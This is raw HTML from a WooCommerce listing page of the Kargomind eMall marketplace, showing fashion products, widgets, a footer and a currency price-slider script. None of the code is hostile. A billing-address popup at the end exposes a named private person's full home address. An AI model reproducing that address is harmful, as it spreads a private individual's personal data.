	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:14403,&quot;parent_product_id&quot;:14403,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14403&#038;_wpnonce=0c3e0f190a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14403"
		data-product-type="simple"
		data-original-product-id="14403"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=14403" class="compare button" data-product_id="14403" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="14403">Quick View</a><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">Store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="https://emall.kargomind.com/wp-content/uploads/2021/09/Logo-2-2.png" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="https://emall.kargomind.com/store/finnsaccessories">finnsaccessories</a></div><div class="wcfm-clearfix"></div>			<div style="" class="wcfmmp-store-rating" title="No reviews yet!">
				<span style="width: 0%">
					<strong class="rating">0</strong> out of 5				</span>
							</div>
		<div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div></div>        </div>
		</div>
		</div>
</li>
			
					<li class="post-12210 product type-product status-publish has-post-thumbnail product_cat-dresses product_cat-fashion_accessories last instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/floral-dress/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/pink-dress-isolated-white-background-36056713-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/pink-dress-isolated-white-background-36056713-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/pink-dress-isolated-white-background-36056713-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/pink-dress-isolated-white-background-36056713-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/pink-dress-isolated-white-background-36056713-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/pink-dress-isolated-white-background-36056713-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/floral-dress/"><h3 class="product-name">Floral Dress</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>80.00</bdi></span></span>
<a href="?add-to-cart=12210" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12210" data-product_sku="" aria-label="Add &ldquo;Floral Dress&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12210  wishlist-fragment on-first-load"
	data-fragment-ref="12210"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12210,&quot;parent_product_id&quot;:12210,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12210&#038;_wpnonce=0c3e0f190a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12210"
		data-product-type="simple"
		data-original-product-id="12210"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12210" class="compare button" data-product_id="12210" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="12210">Quick View</a>        </div>
		</div>
		</div>
</li>
			
					<li class="post-12503 product type-product status-publish has-post-thumbnail product_cat-fashion_accessories product_cat-headwear first instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/straw-hat/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/800px_COLOURBOX8072182-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/800px_COLOURBOX8072182-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/800px_COLOURBOX8072182-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/800px_COLOURBOX8072182-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/800px_COLOURBOX8072182-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/800px_COLOURBOX8072182-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/straw-hat/"><h3 class="product-name">Straw Hat</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>20.00</bdi></span></span>
<a href="?add-to-cart=12503" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12503" data-product_sku="" aria-label="Add &ldquo;Straw Hat&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12503  wishlist-fragment on-first-load"
	data-fragment-ref="12503"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12503,&quot;parent_product_id&quot;:12503,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12503&#038;_wpnonce=0c3e0f190a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12503"
		data-product-type="simple"
		data-original-product-id="12503"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12503" class="compare button" data-product_id="12503" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="12503">Quick View</a>        </div>
		</div>
		</div>
</li>
			
					<li class="post-12209 product type-product status-publish has-post-thumbnail product_cat-fashion_accessories product_cat-headwear  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/blue-cap/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/cap-isolated-white-background-baseball-cap_65293-253-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/cap-isolated-white-background-baseball-cap_65293-253-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/cap-isolated-white-background-baseball-cap_65293-253-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/cap-isolated-white-background-baseball-cap_65293-253-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/cap-isolated-white-background-baseball-cap_65293-253-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/cap-isolated-white-background-baseball-cap_65293-253-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/blue-cap/"><h3 class="product-name">Blue Cap</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>15.00</bdi></span></span>
<a href="?add-to-cart=12209" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12209" data-product_sku="" aria-label="Add &ldquo;Blue Cap&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12209  wishlist-fragment on-first-load"
	data-fragment-ref="12209"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12209,&quot;parent_product_id&quot;:12209,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12209&#038;_wpnonce=0c3e0f190a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12209"
		data-product-type="simple"
		data-original-product-id="12209"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12209" class="compare button" data-product_id="12209" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="12209">Quick View</a>        </div>
		</div>
		</div>
</li>
			
					<li class="post-14389 product type-product status-publish has-post-thumbnail product_cat-accessories product_cat-fashion_accessories product_cat-headwear  instock sold-individually shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/royale-princess-wedding-crown-bride-looks-luxury-with-full-of-diamonds-and-pearls/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/09/photo_2021-09-15_22-53-04-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/09/photo_2021-09-15_22-53-04-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/09/photo_2021-09-15_22-53-04-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/09/photo_2021-09-15_22-53-02-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/09/photo_2021-09-15_22-53-02-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/09/photo_2021-09-15_22-53-02-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/royale-princess-wedding-crown-bride-looks-luxury-with-full-of-diamonds-and-pearls/"><h3 class="product-name">Royale Princess Wedding Crown Bride looks Luxury with Full of Diamonds and Pearls</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>27.00</bdi></span></span>
<a href="?add-to-cart=14389" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14389" data-product_sku="12Royale Princess Wedding Crown Bride looks Luxury with Full of Diamonds and Pearls" aria-label="Add &ldquo;Royale Princess Wedding Crown Bride looks Luxury with Full of Diamonds and Pearls&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14389  wishlist-fragment on-first-load"
	data-fragment-ref="14389"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:14389,&quot;parent_product_id&quot;:14389,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14389&#038;_wpnonce=0c3e0f190a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14389"
		data-product-type="simple"
		data-original-product-id="14389"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=14389" class="compare button" data-product_id="14389" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="14389">Quick View</a><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">Store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="https://emall.kargomind.com/wp-content/uploads/2021/09/Logo-2-2.png" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="https://emall.kargomind.com/store/finnsaccessories">finnsaccessories</a></div><div class="wcfm-clearfix"></div>			<div style="" class="wcfmmp-store-rating" title="No reviews yet!">
				<span style="width: 0%">
					<strong class="rating">0</strong> out of 5				</span>
							</div>
		<div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div></div>        </div>
		</div>
		</div>
</li>
			
					<li class="post-14245 product type-product status-publish has-post-thumbnail product_cat-fashion_accessories product_tag-tshirt last instock featured shipping-taxable purchasable product-type-variable">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/tshirt/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/06/long-sleeve-9-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/06/long-sleeve-9-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/06/long-sleeve-9-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/06/long-sleeve-9-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/06/long-sleeve-9-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/06/long-sleeve-9-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/tshirt/"><h3 class="product-name">tshirt</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>23.00</bdi></span></span>
<a href="https://emall.kargomind.com/product/tshirt/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14245" data-product_sku="" aria-label="Select options for &ldquo;tshirt&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14245  wishlist-fragment on-first-load"
	data-fragment-ref="14245"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:14245,&quot;parent_product_id&quot;:14245,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14245&#038;_wpnonce=0c3e0f190a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14245"
		data-product-type="variable"
		data-original-product-id="14245"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=14245" class="compare button" data-product_id="14245" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="14245">Quick View</a><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">Store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="https://emall.kargomind.com/wp-content/plugins/wc-frontend-manager/assets/images/wcfmmp-blue.png" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="https://emall.kargomind.com/store/inspirasiahza-store">inspirasiahza store</a></div><div class="wcfm-clearfix"></div>			<div style="" class="wcfmmp-store-rating" title="No reviews yet!">
				<span style="width: 0%">
					<strong class="rating">0</strong> out of 5				</span>
							</div>
		<div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div></div>        </div>
		</div>
		</div>
</li>
			
		</ul>

	</section>
	</div>

						<div class="singleproduct-sidebar">
	        	<div class="single-product-side-widget-area">
	                <aside id="cmsblockwidget-1" class="widget widgets-cms">        <div class="service-list">
            <div class="service-outer">
                <div class="content">
                    <a href="#" >
                        <div class="service-title one"
                             style="color:#000000;">Return &amp; Exchange policy in 24 Days</div>
                    </a>
                </div>
                <div class="content">
                    <a href="#" >
                    <div class="service-title two"
                         style="color:#000000;"> Online Payment available</div>
                     </a>
                </div>
                <div class="content">
                    <a href="#" >
                    <div class="service-title three"
                         style="color:#000000;">Supplier give bills for  this product.</div>
                     </a>
                </div>
                <div class="content">
                    <a href="#" >
                    <div class="service-title four"
                         style="color:#000000;"></div>
                     </a>
                </div>
            </div>
        </div>
        </aside>	            </div>
			</div>
      						
	</main></div>		</div>
</div>
</div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
	<div class="footer-newsletter">
		<div class="theme-container">
			<aside id="newsletterwidget-1" class="widget widget_newsletterwidget"><h3 class="widget-title">Subscribe For More Info!</h3><div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://emall.kargomind.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</aside>		</div>
	</div>
<footer id="colophon" class="site-footer" >	
		<div class="footer-top">
	 <div class="theme-container">
<div id="footer-widget-area">
	  		  <div id="first" class="first-widget footer-widget">
			<aside id="footeraboutwidget-1" class="widget widgets-about"><h3 class="widget-title">Contact Information</h3>		 <div class="home-about-me hb-animate-element left-to-right"> 		 
				<div class="tmpmela-about-text">
																<div class="tmpmela-callus-text">					
							Phone						</div>
					
											<div class="tmpmela-contact-number">					
							6011 1144 9705						</div>
					
									</div>
		</div>
		</aside><aside id="media_image-3" class="widget widget_media_image"><img loading="lazy" width="176" height="53" src="https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-300x90.png" class="image wp-image-11765  attachment-176x53 size-176x53" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-300x90.png 300w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-1024x308.png 1024w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-768x231.png 768w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-1536x461.png 1536w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-600x180.png 600w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-e1619578792862.png 176w" sizes="(max-width: 176px) 100vw, 176px" /></aside>		  </div>
	  	  		  <div id="second" class="second-widget footer-widget">
			<aside id="staticlinkswidget-1" class="widget widgets-static-links"><h3 class="widget-title">Get to Know Us</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="https://emall.kargomind.com/about-us_/">
				About Us</a></span>
				
						<span><a href="https://emall.kargomind.com/contact-us/">
				Contact Us</a></span>
				
				
																	</div>
		</li>	
		</ul>
		</aside>		  </div>
	  	  		  <div id="third" class="third-widget footer-widget">
			<aside id="staticlinkswidget-2" class="widget widgets-static-links"><h3 class="widget-title">Connect With US</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="https://www.facebook.com/Kargomind-e-mall-105311044992579/?hc_ref=ARQNFOTgClohzKZqhQwjjEUzgAY-HL-MYvEXo9sj56_RE-TRoxGBAD641dVuUOLsTHY&#038;fref=nf&#038;__tn__=kC-R">
				Facebook</a></span>
				
						<span><a href="https://instagram.com/kargomind_emall?igshid=1t0e07l8rrvgt">
				Instagram</a></span>
				
						<span><a href="https://www.linkedin.com/company/cargomind-sdn-berhad">
				LinkedIn</a></span>
				
						<span><a href="https://youtube.com/channel/UCDQXC-t-WDjml4Jm5QKVZcQ">
				Youtube</a></span>
																	</div>
		</li>	
		</ul>
		</aside>		  </div>
	   	  
	    		  <div id="fourth" class="fourth-widget footer-widget">
			<aside id="staticlinkswidget-3" class="widget widgets-static-links"><h3 class="widget-title">Let Us Help You</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="https://emall.kargomind.com/my-account/">
				Your Account</a></span>
				
						<span><a href="https://emall.kargomind.com/term-and-conditions/">
				Terms &amp; Conditions</a></span>
				
				
																	</div>
		</li>	
		</ul>
		</aside>		  </div>
	  </div></div></div>		<div class="footer-bottom">
	 	<div class="theme-container">	
		  	<div class="site-info">  Copyright &copy; 2026 Kargomind Sdn. Bhd.										</div>
				
			</div>
	</div>
</footer>
<!-- #colophon -->
</div>
<!-- #page -->
<div class="backtotop"><a id="to_top" href="#"></a></div>
			<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
				
								
				(function( $ ){
					
					var exchangeRate = $( '#alg_wc_cs_exchange_rate' ).val();
					
					var originalMin  = $( '.price_slider_amount #min_price' ).data( 'min' ) || 0; // this is always in shop's default currency
					var originalMax  = $( '.price_slider_amount #max_price' ).data( 'max' ) || 0; // this is always in shop's default currency
					var originalStep = $( '.price_slider_amount' ).data( 'step' );
					var originalCurrentMin  = $( '.price_slider_amount #min_price' ).val(); // this might be already converted, check $convert_current_min_max
					var originalCurrentMax  = $( '.price_slider_amount #max_price' ).val(); // this might be already converted, check $convert_current_min_max
					
					var convertedMin = Math.floor( originalMin * exchangeRate );
					var convertedMax = Math.ceil( originalMax * exchangeRate );
										var convertedCurrentMin = Math.floor( originalCurrentMin * exchangeRate );
					var convertedCurrentMax = Math.ceil( originalCurrentMax * exchangeRate );
										
					var convertedStep = originalStep; // WC default step is 10
					if ( convertedMax - convertedMin <= 1 ) {
						convertedStep = 0.00000001; // make it tiny steps for cryptocurrencies
					} else if ( convertedMax - convertedMin < 10 ) {
						convertedStep = 1; // make small steps if our range is less than 10
					}
					
					if ( convertedMin % convertedStep ) {
						convertedMin -= convertedMin % convertedStep; // round down to nearest step
					}
					if ( convertedMax % convertedStep ) {
						convertedMax += convertedStep - ( convertedMax % convertedStep ); // round up to nearest step
					}
					if ( convertedCurrentMin % convertedStep ) {
						convertedCurrentMin -= convertedCurrentMin % convertedStep; // round down to nearest step
					}
					if ( convertedCurrentMax % convertedStep ) {
						convertedCurrentMax += convertedStep - ( convertedCurrentMax % convertedStep ); // round up to nearest step
					}
					
					$( '.price_slider_amount #min_price' ).data( 'min', convertedMin );
					$( '.price_slider_amount #max_price' ).data( 'max', convertedMax );
					$( '.price_slider_amount' ).data( 'step', convertedStep );
					$( '.price_slider_amount #min_price' ).val( convertedCurrentMin );
					$( '.price_slider_amount #max_price' ).val( convertedCurrentMax );
					
					if ( ! $( '.price_slider_amount input[name="currency_code"]' ).length ) {
						$( '.price_slider_amount' ).append( '<input name="currency_code" type="hidden" value="" />' ); 
					}
					$( '.price_slider_amount input[name="currency_code"]' ).val( 'MYR' );
					
					$( document.body ).trigger( 'init_price_filter' );
					
				}( jQuery ));
				
								
			</script>
			              <div id="ocwma_billing_popup" class="ocwma_billing_popup_class">
              </div>
              <div id="ocwma_shipping_popup" class="ocwma_shipping_popup_class">
              </div>

                            <div id="address_selection_popup_main" class="address_selection_popup_main">
                <div class="billing_popup_header">
                  <h3>Choice Billing Address</h3>
                </div>
                <div class="address_selection_popup_inner">
                  <span class="ocwma_close_choice_section">×</span>
                  <div class="address_selection_popup_body">
                                            <div class="address_line">
                          <div class="address_line_inner">
                            <h5>Fiza</h5>
                            <ul>
                              <li>Taufek&nbspAzhar</li>
                              <li></li>
                              <li>NO40 LORONG JJ3 TAMAN JANA JAYA 2</li>
                              <li></li>
                              <li>KAMUNTING&nbsp34600</li>
                              <li>PRK, MY</li>
                            </ul>
                            <div class="address_select_button">
                              <a href="javascript:void(0)" class="choice_address" data-id="3">Choice This Address</a>
                            </div>
                          </div>
                        </div>
                                          </div>
                </div>
              </div>
                            <div id="shipping_address_selection_popup_main" class="shipping_address_selection_popup_main">
                <div class="shipping_popup_header">
                  <h3>Choice Billing Address</h3>
                </div>
                <div class="shipping_address_selection_popup_inner">
                  <span class="shipping_ocwma_close_choice_section">×</span>
                  <div class="shipping_address_selection_popup_body">
                                      </div>
                </div>
              </div>
              
